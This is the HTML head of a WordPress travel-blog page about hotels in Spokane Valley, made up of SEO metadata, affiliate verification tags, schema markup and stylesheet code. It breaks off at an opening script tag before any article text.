

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neonpolice.com/hotels-in-spokane-valley/
body_size: 43242
content:



<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->



<!DOCTYPE html>
<html lang="en-US" >
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='ir-site-verification-token' value='547382370'>
    <meta name="verify-admitad" content="c0f1815582" />
    <meta name='ir-site-verification-token' value='101969715' />
    <meta name='ir-site-verification-token' value='547584427' />
    <!-- Ganet site verification 65dd32bb6c2e49efbc44 -->
	
    <!-- TradeDoubler site verification 3283145 -->
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="shortcut icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png">
	    <link rel="alternate" type="application/rss+xml" title="Neonpolice RSS Feed"
          href="https://neonpolice.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Neonpolice Atom Feed"
          href="https://neonpolice.com/feed/atom/"/>
    <link rel="pingback" href="https://neonpolice.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://neonpolice.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://neonpolice.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Explore Luxurious And Affordable Hotels In Spokane Valley</title>
<meta name="description" content="Experience the charm of Spokane Valley with our exceptional hotels. Enjoy comfortable accommodations, convenient location, and warm hospitality."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://neonpolice.com/hotels-in-spokane-valley/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Explore Luxurious And Affordable Hotels In Spokane Valley" />
<meta property="og:description" content="Experience the charm of Spokane Valley with our exceptional hotels. Enjoy comfortable accommodations, convenient location, and warm hospitality." />
<meta property="og:url" content="https://neonpolice.com/hotels-in-spokane-valley/" />
<meta property="og:site_name" content="Neonpolice" />
<meta property="article:section" content="hotel" />
<meta property="og:updated_time" content="2024-03-27T11:03:13+05:30" />
<meta property="og:image" content="https://neonpolice.com/wp-content/uploads/2023/11/Hotels-in-Spokane-Valley.webp" />
<meta property="og:image:secure_url" content="https://neonpolice.com/wp-content/uploads/2023/11/Hotels-in-Spokane-Valley.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Hotels in Spokane Valley" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-10-31T08:20:27+05:30" />
<meta property="article:modified_time" content="2024-03-27T11:03:13+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Explore Luxurious And Affordable Hotels In Spokane Valley" />
<meta name="twitter:description" content="Experience the charm of Spokane Valley with our exceptional hotels. Enjoy comfortable accommodations, convenient location, and warm hospitality." />
<meta name="twitter:image" content="https://neonpolice.com/wp-content/uploads/2023/11/Hotels-in-Spokane-Valley.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lorean" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://neonpolice.com/#person","name":"admin","url":"https://neonpolice.com","logo":{"@type":"ImageObject","@id":"https://neonpolice.com/#logo","url":"https://neonpolice.com/wp-content/uploads/2022/09/logo.png","contentUrl":"https://neonpolice.com/wp-content/uploads/2022/09/logo.png","caption":"admin","inLanguage":"en-US","width":"600","height":"151"},"image":{"@id":"https://neonpolice.com/#logo"}},{"@type":"WebSite","@id":"https://neonpolice.com/#website","url":"https://neonpolice.com","name":"admin","publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://neonpolice.com/wp-content/uploads/2023/11/Hotels-in-Spokane-Valley.webp","url":"https://neonpolice.com/wp-content/uploads/2023/11/Hotels-in-Spokane-Valley.webp","width":"900","height":"500","caption":"Hotels in Spokane Valley","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://neonpolice.com/hotels-in-spokane-valley/#webpage","url":"https://neonpolice.com/hotels-in-spokane-valley/","name":"Explore Luxurious And Affordable Hotels In Spokane Valley","datePublished":"2023-10-31T08:20:27+05:30","dateModified":"2024-03-27T11:03:13+05:30","isPartOf":{"@id":"https://neonpolice.com/#website"},"primaryImageOfPage":{"@id":"https://neonpolice.com/wp-content/uploads/2023/11/Hotels-in-Spokane-Valley.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://neonpolice.com/author/samiksha/","name":"Lorean","url":"https://neonpolice.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Lorean","inLanguage":"en-US"},"sameAs":["https://neonpolice.com/"]},{"@type":"BlogPosting","headline":"Explore Luxurious And Affordable Hotels In Spokane Valley","keywords":"Hotels in Spokane Valley","datePublished":"2023-10-31T08:20:27+05:30","dateModified":"2024-03-27T11:03:13+05:30","articleSection":"Agoda, hotel","author":{"@id":"https://neonpolice.com/author/samiksha/","name":"Lorean"},"publisher":{"@id":"https://neonpolice.com/#person"},"description":"Experience the charm of Spokane Valley with our exceptional hotels. Enjoy comfortable accommodations, convenient location, and warm hospitality.","name":"Explore Luxurious And Affordable Hotels In Spokane Valley","@id":"https://neonpolice.com/hotels-in-spokane-valley/#richSnippet","isPartOf":{"@id":"https://neonpolice.com/hotels-in-spokane-valley/#webpage"},"image":{"@id":"https://neonpolice.com/wp-content/uploads/2023/11/Hotels-in-Spokane-Valley.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neonpolice.com/hotels-in-spokane-valley/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fhotels-in-spokane-valley%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fhotels-in-spokane-valley%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Neonpolice &raquo; Stories Feed" href="https://neonpolice.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neonpolice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://neonpolice.com/wp-content/themes/soledad/main.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://neonpolice.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://neonpolice.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://neonpolice.com/wp-content/themes/soledad/style.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://neonpolice.com/wp-content/themes/soledad/css/social-counter.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://neonpolice.com/wp-content/uploads/elementor/css/post-6.css?ver=1747044597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://neonpolice.com/wp-content/uploads/elementor/css/global.css?ver=1747044598' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://neonpolice.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="20d45e6193bcd1b60c02b1f7-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
